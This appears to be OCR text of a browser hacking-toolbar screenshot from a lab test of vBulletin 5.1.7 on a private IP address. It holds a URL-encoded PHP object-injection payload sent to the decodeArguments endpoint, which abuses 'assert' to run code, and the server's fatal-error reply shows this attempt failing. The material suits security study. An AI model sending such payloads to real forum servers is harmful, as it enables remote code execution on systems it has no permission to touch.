 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11
%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16
%3A%22var_dump%28md5%281%29%29%22%3B%7D
-
+
Enable Post data Enable Referrer
( ! ) Fatal error: Cannot instantiate abstract class vB_Database in C:\xampp\htdocs\xampp\vbulletin-5.1.7\core\vb\api
\hook.php on line 183
Call Stack
# Time Memory Function Location
1 0.0000 150952 {main}( ) ..\index.php:0